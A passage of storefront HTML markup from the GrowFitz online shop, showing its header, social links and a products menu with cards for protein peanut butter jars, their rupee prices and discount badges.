                  <a href="https://in.pinterest.com/growfitz_organic/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/growfitz_organic/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.linkedin.com/company/growfitz/" class="list-social__link link">

<svg aria-hidden="true" focusable="false" class="icon icon-linkedin" viewBox="0 0 448 512">
    <path fill="currentColor" fill-rule="evenodd" d="M100.28 448H7.4V148.9h92.88zm-46.44-340c-31.6 0-57.3-25.7-57.3-57.3S22.24-6.6 53.84-6.6s57.3 25.7 57.3 57.3-25.7 57.3-57.3 57.3zM447.9 448h-92.4V302.4c0-34.7-12.5-58.4-43.7-58.4-23.8 0-38 16-44.2 31.4-2.3 5.5-2.9 13.1-2.9 20.8V448h-92.5s1.2-268.4 0-296.1h92.4v41.9c-.2.3-.5.7-.7 1h.7v-1c12.3-18.9 34.4-45.9 83.7-45.9 61.1 0 106.9 39.9 106.9 125.5V448z"></path>
  </svg><span class="visually-hidden">Linkdin</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 40.05602240896358%"
            
          ><img src="//growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=500" alt="growfitzlimited" srcset="//growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=50 50w, //growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=100 100w, //growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=150 150w, //growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=200 200w, //growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=250 250w, //growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=300 300w, //growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=400 400w, //growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=500 500w" width="150" height="60.08403361344537" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home</span>
                  </a></li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Products</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp;</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-products-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-products-1"
                  href="/collections/peanut-butter-2"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//growfitz.com/cdn/shop/collections/Untitled_design_75.png?v=1758885289&width=80"
                          alt="Peanut Butter"
                          class="collection-thumbnail"
                          width="80"
                          height="80"
                        >
                      </div>
                    
                  
                  <span>Peanut Butter</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637&width=165 165w,//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637&width=360 360w,//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637&width=533 533w,//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637&width=720 720w,//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637&width=940 940w,//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637&width=1066 1066w,//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637 1500w
                "
                src="//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chocolate Crunchy Peanut Butter | 24 Gram Protein | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-6988926648420-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637&width=165 165w,//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637&width=360 360w,//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637&width=533 533w,//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637&width=720 720w,//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637&width=940 940w,//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637&width=1066 1066w,//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/peanut-butter-chocolate-flavour"
                id="StandardCardNoMediaLink--6988926648420"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6988926648420 NoMediaStandardBadge--6988926648420"
              >
                Chocolate Crunchy Peanut Butter | 24 Gram Protein | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--6988926648420"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6988926648420"
            
          >
            <a
              href="/products/peanut-butter-chocolate-flavour"
              id="CardLink--6988926648420"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6988926648420 Badge--6988926648420"
            >
              Chocolate Crunchy Peanut Butter | 24 Gram Protein | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 480.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--6988926648420"
              class="badge badge--bottom-left color-accent-1"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776&width=165 165w,//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776&width=360 360w,//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776&width=533 533w,//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776&width=720 720w,//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776&width=940 940w,//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776&width=1066 1066w,//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776 1501w
                "
                src="//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Honey Peanut Butter | 21g Protein | 500g Jar"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1501"
                height="1501"
                id='quick-add-6988931301476-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776&width=165 165w,//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776&width=360 360w,//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776&width=533 533w,//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776&width=720 720w,//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776&width=940 940w,//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776&width=1066 1066w,//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/peanut-butter-honey-flavour"
                id="StandardCardNoMediaLink--6988931301476"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6988931301476 NoMediaStandardBadge--6988931301476"
              >
                Honey Peanut Butter | 21g Protein | 500g Jar
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--6988931301476"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6988931301476"
            
          >
            <a
              href="/products/peanut-butter-honey-flavour"
              id="CardLink--6988931301476"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6988931301476 Badge--6988931301476"
            >
              Honey Peanut Butter | 21g Protein | 500g Jar
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 480.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--6988931301476"
              class="badge badge--bottom-left color-accent-1"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150&width=165 165w,//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150&width=360 360w,//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150&width=533 533w,//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150&width=720 720w,//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150&width=940 940w,//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150&width=1066 1066w,//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150 1600w
                "
                src="//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chocolate Crunchy Peanut Butter | 24g Protein | 800g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-8003624566884-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390&width=165 165w,//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390&width=360 360w,//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390&width=533 533w,//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390&width=720 720w,//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390&width=940 940w,//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390&width=1066 1066w,//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-peanut-butter-chocolate-smooth-800g-24g-protein-highest-quality-copy"
                id="StandardCardNoMediaLink--8003624566884"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8003624566884 NoMediaStandardBadge--8003624566884"
              >
                Chocolate Crunchy Peanut Butter | 24g Protein | 800g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8003624566884"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 43%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8003624566884"
            
          >
            <a
              href="/products/growfitz-peanut-butter-chocolate-smooth-800g-24g-protein-highest-quality-copy"
              id="CardLink--8003624566884"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8003624566884 Badge--8003624566884"
            >
              Chocolate Crunchy Peanut Butter | 24g Protein | 800g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 700.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8003624566884"
              class="badge badge--bottom-left color-accent-1"
            >
              43%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391&width=165 165w,//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391&width=360 360w,//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391&width=533 533w,//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391&width=720 720w,//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391&width=940 940w,//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391&width=1066 1066w,//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391 1600w
                "
                src="//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chocolate Smooth Peanut Butter | 24g Protein | 800g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-8003623878756-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358&width=165 165w,//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358&width=360 360w,//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358&width=533 533w,//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358&width=720 720w,//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358&width=940 940w,//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358&width=1066 1066w,//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-peanut-butter-chocolate-smooth-800g"
                id="StandardCardNoMediaLink--8003623878756"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8003623878756 NoMediaStandardBadge--8003623878756"
              >
                Chocolate Smooth Peanut Butter | 24g Protein | 800g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8003623878756"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 43%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8003623878756"
            
          >
            <a
              href="/products/growfitz-peanut-butter-chocolate-smooth-800g"
              id="CardLink--8003623878756"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8003623878756 Badge--8003623878756"
            >
